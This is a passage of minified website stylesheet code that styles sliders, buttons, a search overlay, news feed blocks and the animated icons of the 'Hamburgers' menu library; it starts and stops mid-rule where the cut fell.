* 4 + 50px);max-width:730px}.lic-slider__slides--6{-webkit-flex:0 0 calc(124px * 6 + 15px * 5 + 50px);-ms-flex:0 0 calc(124px * 6 + 15px * 5 + 50px);-moz-flex:0 0 calc(124px * 6 + 15px * 5 + 50px);-o-flex:0 0 calc(124px * 6 + 15px * 5 + 50px);flex:0 0 calc(124px * 6 + 15px * 5 + 50px);max-width:869px}@media(min-width:992px){.lic-slider__slides--3{-webkit-flex:0 0 calc(155px * 3 + 15px * 2 + 100px);-ms-flex:0 0 calc(155px * 3 + 15px * 2 + 100px);-moz-flex:0 0 calc(155px * 3 + 15px * 2 + 100px);-o-flex:0 0 calc(155px * 3 + 15px * 2 + 100px);flex:0 0 calc(155px * 3 + 15px * 2 + 100px);max-width:595px}.lic-slider__slides--5{-webkit-flex:0 0 calc(155px * 5 + 15px * 4 + 100px);-ms-flex:0 0 calc(155px * 5 + 15px * 4 + 100px);-moz-flex:0 0 calc(155px * 5 + 15px * 4 + 100px);-o-flex:0 0 calc(155px * 5 + 15px * 4 + 100px);flex:0 0 calc(155px * 5 + 15px * 4 + 100px);max-width:935px}.lic-slider__slides--6{-webkit-flex:0 0 calc(155px * 6 + 15px * 5 + 100px);-ms-flex:0 0 calc(155px * 6 + 15px * 5 + 100px);-moz-flex:0 0 calc(155px * 6 + 15px * 5 + 100px);-o-flex:0 0 calc(155px * 6 + 15px * 5 + 100px);flex:0 0 calc(155px * 6 + 15px * 5 + 100px);max-width:1105px}.lic-slider__slides--5:first-child{-webkit-flex:0 0 calc(155px * 5 + 15px * 4);-ms-flex:0 0 calc(155px * 5 + 15px * 4);-moz-flex:0 0 calc(155px * 5 + 15px * 4);-o-flex:0 0 calc(155px * 5 + 15px * 4);flex:0 0 calc(155px * 5 + 15px * 4);max-width:835px}.lic-slider__slides--3:last-child{-webkit-flex:0 0 calc(155px * 3 + 15px * 2 + 100px + 100px);-ms-flex:0 0 calc(155px * 3 + 15px * 2 + 100px + 100px);-moz-flex:0 0 calc(155px * 3 + 15px * 2 + 100px + 100px);-o-flex:0 0 calc(155px * 3 + 15px * 2 + 100px + 100px);flex:0 0 calc(155px * 3 + 15px * 2 + 100px + 100px);max-width:695px;padding-right:100px}.lic-slider__slides-padded{padding-left:100px}}@media(max-width:767px){.lic-covers-mobile--wrapper{max-width:263px;clear:both;width:100%;margin:0 auto;z-index:-1;position:relative}.lic-covers-mobile{position:relative;height:0;padding-bottom:105.19%;margin-bottom:-48px!important}.lic-covers-mobile img{position:absolute;top:0;left:0}}.oca-cta--wrapper__lic a.oca-cta-mobile{background:#d4dae3;border-color:#d4dae3}.oca-cta--wrapper__lic .oca-button-large{background:#369}.oca-button-large__yellow{background-color:#fed63a!important;color:#000!important}.oca-cta--wrapper__lic .start-button-arrow svg{width:9px;margin-top:-3px}:lang(da) .item-day-group-item-2{text-transform:lowercase}.btn{background:#369;border-color:#369}:lang(ja) .btn-primary,:lang(it) .btn-primary,:lang(sv) .btn-primary,:lang(de) .btn-primary{font-size:1rem}:lang(pt) .btn-primary,:lang(el) .btn-primary,:lang(es) .btn-primary{font-size:1.1rem}@media(max-width:1199px){.path-courses :lang(pt) .btn-primary,.path-courses :lang(el) .btn-primary,.path-courses :lang(es) .btn-primary{line-height:1.1em;white-space:normal}}:lang(fr) .path-courses .btn-primary{font-size:1.2rem;line-height:1.1em;white-space:normal}:lang(fr) .path-courses .btn-primary a{margin-left:-19px}.btn-primary.disabled,.btn-primary:disabled{background:#1a334d;border-color:#1a334d}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:hover,.show>.btn-primary.dropdown-toggle{background-color:#264d73;border-color:#fff}.btn-outline-primary{-webkit-box-shadow:1px 1px 31px #00000026;-ms-box-shadow:1px 1px 31px #00000026;-moz-box-shadow:1px 1px 31px #00000026;-o-box-shadow:1px 1px 31px #00000026;box-shadow:1px 1px 31px #00000026;border:0;background-color:#0000!important;color:gray!important;font-size:1rem;width:100%;padding:8px 10px}.btn-outline-primary:active,.btn-outline-primary:hover{-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:#0000;color:#000}.btn-outline-primary .button-inline-arrow svg{width:9px;margin-top:-4px}.button--more-info{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;display:inline-block;position:relative;padding:11px 19px 3px 20px;font-weight:700;font-size:1.1rem;font-family:jost,sans-serif;color:#707070;margin-top:.5rem;cursor:pointer;min-width:100px;text-align:center}:lang(es-es) body.front.expanded-hat .button--more-info{font-size:1rem}:lang(hu) .button--more-info{line-height:1.2em}:lang(no) .button--more-info{font-size:1rem}.button--more-info.arrow-down svg{-webkit-transform:rotate(90deg) translateX(2px);-ms-transform:rotate(90deg) translateX(2px);-moz-transform:rotate(90deg) translateX(2px);-o-transform:rotate(90deg) translateX(2px);transform:rotate(90deg) translateX(2px)}.button--more-info svg{width:10px;margin-top:-4px}[dir=rtl] .button--more-info svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.button--more-info .button--direction-arrow{opacity:.5;max-width:10px;display:none}.button--more-info.button__white{color:#fff;text-shadow:none;padding:7px 22px}.button--more-info.button__white.pseudo-class-hover,.button--more-info.button__white:hover{background:#fff;border-color:#0000;color:#1a1a1ab2}.button--more-info.button__white.pseudo-class-hover::before,.button--more-info.button__white:hover::before{border-top-color:#fff;border-right-color:#fff;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;transition:width .25s ease-out,height .25s ease-out .25s}.button--more-info.button__white.pseudo-class-hover::after,.button--more-info.button__white:hover::after{border-bottom-color:#fff;border-left-color:#fff;-webkit-transition:border-color 0s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s;transition:border-color 0s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s}.button--more-info.button__white.pseudo-class-hover::before,.button--more-info.button__white.pseudo-class-hover::after,.button--more-info.button__white:hover::before,.button--more-info.button__white:hover::after{width:100%;height:100%}.button--more-info.button__white::before{top:0;left:0}.button--more-info.button__white::after{bottom:0;right:0}.button--more-info.button__white::before,.button--more-info.button__white::after{border-radius:4px;border:2px solid #0000;width:0;height:0;-webkit-box-sizing:inherit;box-sizing:inherit;content:"";position:absolute}.button--more-info.button__black{color:#000}.button--more-info.button__drawborder{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:500}.button--more-info:hover{color:#000;border-color:#000}.button--more-info:hover:after{opacity:1}.button--more-info__more-news{padding:10px 15px 8px;color:#fff;min-width:150px;margin-top:20px}.button--more-info__more-news:hover{color:#fff}.button--more-info__more-news .icon-arrow-right1{margin-left:3px}.button--more-info .icon-arrow-right1{font-size:10px}@media(min-width:768px){.button--more-info .icon-arrow-right1{font-size:14px}}.button--more-info.draw-border.button__white{border:2px solid #fff}@media(max-width:767px){.button--more-info.draw-border.button__white{font-size:.8rem}}.button--more-info{border:1px solid #ccc}.button--more-info:before,.button--more-info:after{display:none}.button--more-info:hover{background-color:#369;color:#fff;border-color:#369;border-color:#000}.link-with-arrow,.learn-more-link{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;color:#707070;font-size:.9rem;margin-top:.5rem;position:relative;text-align:right}:lang(he) .link-with-arrow,:lang(he) .learn-more-link{font-size:.9rem}@media(min-width:576px){.link-with-arrow,.learn-more-link{display:inline-block;float:right!important}}.link-with-arrow:after,.learn-more-link:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:relative;display:inline-block;content:" ";height:8px;width:8px;background-image:url(/images/arrow-right.svg);background-repeat:no-repeat;opacity:.4}[dir=rtl] .link-with-arrow:after,[dir=rtl] .learn-more-link:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.learn-more-link__blue:after{background-image:url(/images/arrow-right-blue.svg);opacity:1;margin-left:3px}.learn-more-link__white{font-size:.875rem;color:#fff;margin:0}.learn-more-link__white:after{background-image:url(/images/arrow-right-white.svg);opacity:1;margin-left:3px}.prev-next-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;font-family:jost,sans-serif;margin-top:2rem}.prev-next-wrapper__end{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end}.prev-next-wrapper__prev,.prev-next-wrapper__next{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-webkit-flex:0 0 40%;-ms-flex:0 0 40%;-moz-flex:0 0 40%;-o-flex:0 0 40%;flex:0 0 40%;max-width:40%}.prev-next-wrapper__prev{-webkit-align-items:flex-start;-ms-align-items:flex-start;-moz-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start}.prev-next-wrapper__next{-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end}.prev-next-wrapper__next .prev-next-menu-title{text-align:right}.prev-next-menu-title{border-top:1px solid;color:#666;font-size:.8rem;margin-top:6px;padding-bottom:20px;padding-top:3px;line-height:1.2em;width:100%}.sidebar__locator{border-radius:4px;padding:1rem .5rem;background:url(/images/world-blue-simplified.svg) 50% 64% no-repeat;background-size:contain}@media(min-width:992px){.swiper-slide--inlined .sidebar__locator{background-size:300px}}.sidebar__locator .sidebar-title,.sidebar-title.subtle{font-size:.8rem}.sidebar__locator .sidebar-subtitle,.sidebar-subtitle.subtle{font-size:.8rem;line-height:1.1;color:#000}.inline-embed,.inline-video{position:relative;width:100%;padding-bottom:56.25%}.inline-embed .video-js,.inline-video .video-js{position:absolute;left:0;top:0}.inline-embed .vjs-poster{background-size:cover}.inline-embed .vjs-ended .vjs-poster{display:block}.blocked-listing-item,.org-event-listing-block{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;padding-bottom:.5rem;overflow:hidden}.blocked-listing-item img,.org-event-listing-block img{display:block;margin-left:auto;margin-right:auto}.blocked-listing-item:hover,.org-event-listing-block:hover{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f}.blocked-listing-item:hover .blocked-listing-item--title,.org-event-listing-block:hover .blocked-listing-item--title{color:#000}.blocked-listing-item--title{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-weight:500;font-family:jost,Arial,Verdana,sans-serif;font-size:1.15rem;padding:.4rem 1rem .2rem}:lang(sv) .blocked-listing-item--title,:lang(hu) .blocked-listing-item--title{font-size:1.1rem}:lang(el) .path-how-we-help-human-rights .blocked-listing-item--title{font-size:.85rem}@media(max-width:439px){.latest-feed-row .latest-feed--block-wrapper:not(:first-child){margin-top:1rem}}.latest-feed-row--block{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;border-radius:4px;position:relative;padding:1rem 1rem 2.6rem;background:#fff}.latest-feed-row--block .latest-feed-block--image{position:relative}.latest-feed-row--block .latest-feed-block--image:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.7rem;top:.6rem;font-size:1.4rem;z-index:5}.latest-feed-row--block .latest-feed-block--image:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}.latest-feed-row--block:hover{-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003}.latest-feed-row--block:hover .latest-feed-block--image:before,.latest-feed-row--block:hover .latest-feed-block--image:after{opacity:1}.latest-feed-row--block .additional--heading{position:absolute;bottom:1rem;right:1rem}.latest-feed-row--title{font-family:jost,sans-serif;font-weight:300;color:#393939;font-size:1.275rem}.latest-feed-row--description{color:#4c4c4c;font-size:.8rem}.blocked--shadow{border-radius:4px;-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003}.scnnetwork-playbutton{position:relative}.scnnetwork-playbutton:before{position:absolute;content:" ";background-image:url(/images/play-button.svg);background-size:contain;background-repeat:no-repeat;pointer-events:none;right:5px;bottom:5px;width:70px;height:70px;z-index:2;opacity:.7;transition:opacity .2s}.scnnetwork-playbutton:hover:before{opacity:1}.scn-network-ext{display:flex;align-items:center;max-width:170px;position:absolute;z-index:1000;left:10px;top:10px;background:#11193c;border-radius:100px;width:30px;height:30px;justify-content:center;padding-left:4px}.scn-network-ext--logo{width:17px;height:23px}.search{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;text-align:center}.search{position:fixed;z-index:100000;top:0;left:0;overflow:hidden;width:100%;height:100vh}.search::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background:#000c}.search__input{border:0;background:#0000;border-radius:0;-webkit-appearance:none}.search__input:focus{outline:none}.btn--search-close{margin:0;padding:0;cursor:pointer;border:none;background:0 0}.btn--search-close:focus{outline:none}.btn--search{font-size:17px;cursor:pointer}.btn--hidden{pointer-events:none;opacity:0}.btn--search{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;margin-top:6px;border:0;color:#bfbfbf}@media(min-width:768px){.btn--search{margin-left:26px}}.front .btn--search{color:#fff}.btn--search .icon--search{width:25px;height:25px}.banner--inverted .btn--search{color:#565b5e}.btn--search-close{width:30px;position:absolute;top:-55px;right:0}.btn--search-close{display:block}.search__form{z-index:10;margin:5em 0;position:relative}.search__input{font-family:inherit;line-height:1;display:inline-block;box-sizing:border-box;width:75%;padding:.05em 0;color:#fff;border-bottom:2px solid;font-size:26px;width:80vw;padding-left:80px;padding-bottom:16px}.search__input::-webkit-input-placeholder{color:#fff;font-size:26px;font-weight:400}.search__input::-moz-placeholder{opacity:1;color:#fff;font-size:26px;font-weight:400}.search__input:-ms-input-placeholder{color:#fff;font-size:26px;font-weight:400}.search__form---icon{color:#fff;position:absolute;font-size:32px;top:-4px;left:12px;display:none}.search-form-inline--icon{color:#5d5d5d;position:absolute;font-size:16px;top:43px;left:15px}.search__input::-webkit-search-cancel-button,.search__input::-webkit-search-decoration{-webkit-appearance:none}.search__input::-ms-clear{display:none}.search__info{font-size:90%;font-weight:700;display:block;width:75%;margin:0 auto;padding:.85em 0;text-align:right;color:#fff}.search__related{display:flex;width:75%;text-align:left;pointer-events:none}.search__suggestion{width:50%}.search__suggestion:first-child{padding:0 2em 0 0}.search__suggestion:last-child{padding:0 0 0 2em}.search__suggestion h3{font-size:1.35em;margin:0}.search__suggestion h3::before{content:"⇾";display:inline-block;padding:0 .5em 0 0}.search__suggestion p{font-size:1.15em;line-height:1.4;margin:.75em 0 0}.main-wrap{position:relative;transition:transform .5s}.main-wrap--move .btn--search{pointer-events:none;opacity:0}.search{pointer-events:none}.search--open{pointer-events:auto}.search::before{opacity:0;transition:opacity .5s}.search--open::before{opacity:1}.btn--search-close{opacity:0;transition:opacity .5s}@media(max-width:991px){.btn--search-close{width:20px}}.search--open .btn--search-close{opacity:1}.search__suggestion,.search__info{opacity:0;transform:translate3d(0,50px,0);transition:opacity .4s,transform .4s}.search--open .search__suggestion,.search--open .search__info{opacity:1;transform:translate3d(0,0,0)}.search--open .search__suggestion:first-child{transition-delay:.15s}.search--open .search__suggestion:nth-child(2){transition-delay:.2s}.search__input{transform:scale3d(0,1,1);transform-origin:0% 50%;transition:transform .3s}.search--open .search__input{transform:scale3d(1,1,1);transition-duration:.5s}@media screen and (max-width:40em){.btn--search-close{font-size:1.25em}.search__suggestion{font-size:80%;width:100%}.search__suggestion:nth-child(2),.search__suggestion:nth-child(3){display:none}}.search--icon-path{fill:#bdbdbd}.front .search--icon-path{fill:#fff}#outer_shell{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative}.search-popup--open{overflow:hidden}.search-popup--open .search__form---icon{display:block}.search-container #search-box{height:40px;width:18em;padding-left:.5em}.search-container #search-box:active,.search-container #search-box:focus{outline:none}.search-form{position:relative}.search-form #search-box{box-sizing:border-box;background:0 0;width:100%;padding:21px 20px;border:1px solid #5d5d5d;border-radius:100px;font-size:16px;padding-left:45px;padding-right:25px;margin-top:32px;margin-bottom:32px}.search-button--erase-icon{cursor:pointer;position:absolute;right:18px;width:16px;top:46px;cursor:pointer}mark{background:#fcffaf}/*!* Hamburgers
* @description Tasty CSS-animated hamburgers
* @author Jonathan Suh @jonsuh
* @site https://jonsuh.com/hamburgers
* @link https://github.com/jonsuh/hamburgers*/.hamburger{padding:15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#0000;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:14px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:30px;height:2px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-6px}.hamburger-inner::after{bottom:-6px}.hamburger--3dx .hamburger-box{perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(0.645,0.045,0.355,1),background-color 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dx .hamburger-inner::before,.hamburger--3dx .hamburger-inner::after{transition:transform 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dx.is-active .hamburger-inner{background-color:#0000;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner::before{transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner::after{transform:translate3d(0,-6px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(0.645,0.045,0.355,1),background-color 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dx-r .hamburger-inner::before,.hamburger--3dx-r .hamburger-inner::after{transition:transform 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dx-r.is-active .hamburger-inner{background-color:#0000;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner::before{transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner::after{transform:translate3d(0,-6px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(0.645,0.045,0.355,1),background-color 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dy .hamburger-inner::before,.hamburger--3dy .hamburger-inner::after{transition:transform 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dy.is-active .hamburger-inner{background-color:#0000;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner::before{transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner::after{transform:translate3d(0,-6px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(0.645,0.045,0.355,1),background-color 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dy-r .hamburger-inner::before,.hamburger--3dy-r .hamburger-inner::after{transition:transform 0s .1s cubic-bezier(0.645,0.045,0.355,1)}.hamburger--3dy-r.is-active .hamburger-inner{background-color:#0000;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner::before{transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner::after{transform:translate3d(0,-6px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner::before{transform:translate3d(-6px,0,0) rotate(-45deg) scale(0.7,1)}.hamburger--arrow.is-active .hamburger-inner::after{transform:translate3d(-6px,0,0) rotate(45deg) scale(0.7,1)}.hamburger--arrow-r.is-active .hamburger-inner::before{transform:translate3d(6px,0,0) rotate(45deg) scale(0.7,1)}.hamburger--arrow-r.is-active .hamburger-inner::after{transform:translate3d(6px,0,0) rotate(-45deg) scale(0.7,1)}.hamburger--arrowalt .hamburger-inner::before{transition:top .1s .15s ease,transform .15s cubic-bezier(0.165,0.84,0.44,1)}.hamburger--arrowalt .hamburger-inner::after{transition:bottom .1s .15s ease,transform .15s cubic-bezier(0.165,0.84,0.44,1)}.hamburger--arrowalt.is-active .hamburger-inner::before{top:0;transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scale(0.7,1);transition:top .1s ease,transform .15s .1s cubic-bezier(0.895,0.03,0.685,0.22)}.hamburger--arrowalt.is-active .hamburger-inner::after{bottom:0;transform:translate3d(-6px,7.5px,0) rotate(45deg) scale(0.7,1);transition:bottom .1s ease,transform .15s .1s cubic-bezier(0.895,0.03,0.685,0.22)}.hamburger--arrowalt-r .hamburger-inner::before{transition:top .1s .15s ease,transform .15s cubic-bezier(0.165,0.84,0.44,1)}.hamburger--arrowalt-r .hamburger-inner::after{transition:bottom .1s .15s ease,transform .15s cubic-bezier(0.165,0.84,0.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner::before{top:0;transform:translate3d(6px,-7.5px,0) rotate(45deg) scale(0.7,1);transition:top .1s ease,transform .15s .1s cubic-bezier(0.895,0.03,0.685,0.22)}.hamburger--arrowalt-r.is-active .hamburger-inner::after{bottom:0;transform:translate3d(6px,7.5px,0) rotate(-45deg) scale(0.7,1);transition:bottom .1s ease,transform .15s .1s cubic-bezier(0.895,0.03,0.685,0.22)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner::before,.hamburger--boring .hamburger-inner::after{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--collapse .hamburger-inner::after{top:-12px;transition:top .3s .3s cubic-bezier(0.33333,0.66667,0.66667,1),opacity .1s linear}.hamburger--collapse .hamburger-inner::before{transition:top .12s .3s cubic-bezier(0.33333,0.66667,0.66667,1),transform .15s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-6px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;transition:top .3s cubic-bezier(0.33333,0,0.66667,0.33333),opacity .1s .27s linear}.hamburger--collapse.is-active .hamburger-inner::before{top:0;transform:rotate(-90deg);transition:top .12s .18s cubic-bezier(0.33333,0,0.66667,0.33333),transform .15s .42s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--collapse-r .hamburger-inner::after{top:-12px;transition:top .3s .3s cubic-bezier(0.33333,0.66667,0.66667,1),opacity .1s linear}.hamburger--collapse-r .hamburger-inner::before{transition:top .12s .3s cubic-bezier(0.33333,0.66667,0.66667,1),transform .15s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-6px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--collapse-r.is-active .hamburger-inner::after{top:0;opacity:0;transition:top .3s cubic-bezier(0.33333,0,0.66667,0.33333),opacity .1s .27s linear}.hamburger--collapse-r.is-active .hamburger-inner::before{top:0;transform:rotate(90deg);transition:top .12s .18s cubic-bezier(0.33333,0,0.66667,0.33333),transform .15s .42s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--elastic .hamburger-inner{top:1px;transition-duration:.4s;transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger--elastic .hamburger-inner::before{top:6px;transition:opacity .15s .4s ease}.hamburger--elastic .hamburger-inner::after{top:12px;transition:transform .4s cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,6px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner::after{transform:translate3d(0,-12px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1px;transition-duration:.4s;transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger--elastic-r .hamburger-inner::before{top:6px;transition:opacity .15s .4s ease}.hamburger--elastic-r .hamburger-inner::after{top:12px;transition:transform .4s cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,6px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner::after{transform:translate3d(0,-12px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s .25s ease-in}.hamburger--emphatic .hamburger-inner::before{left:0;transition:transform .2s cubic-bezier(0.6,0.04,0.98,0.335),top .05s .2s linear,left .2s .25s ease-in}.hamburger--emphatic .hamburger-inner::after{top:6px;right:0;transition:transform .2s cubic-bezier(0.6,0.04,0.98,0.335),top .05s .2s linear,right .2s .25s ease-in}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:#0000}.hamburger--emphatic.is-active .hamburger-inner::before{left:-60px;top:-60px;transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s .2s linear,transform .2s .25s cubic-bezier(0.075,0.82,0.165,1)}.hamburger--emphatic.is-active .hamburger-inner::after{right:-60px;top:-60px;transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s .2s linear,transform .2s .25s cubic-bezier(0.075,0.82,0.165,1)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s .25s ease-in}.hamburger--emphatic-r .hamburger-inner::before{left:0;transition:transform .2s cubic-bezier(0.6,0.04,0.98,0.335),top .05s .2s linear,left .2s .25s ease-in}.hamburger--emphatic-r .hamburger-inner::after{top:6px;right:0;transition:transform .2s cubic-bezier(0.6,0.04,0.98,0.335),top .05s .2s linear,right .2s .25s ease-in}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:#0000}.hamburger--emphatic-r.is-active .hamburger-inner::before{left:-60px;top:60px;transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s .2s linear,transform .2s .25s cubic-bezier(0.075,0.82,0.165,1)}.hamburger--emphatic-r.is-active .hamburger-inner::after{right:-60px;top:60px;transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s .2s linear,transform .2s .25s cubic-bezier(0.075,0.82,0.165,1)}.hamburger--slider .hamburger-inner{top:1px}.hamburger--slider .hamburger-inner::before{top:6px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner::after{top:12px}.hamburger--slider.is-active 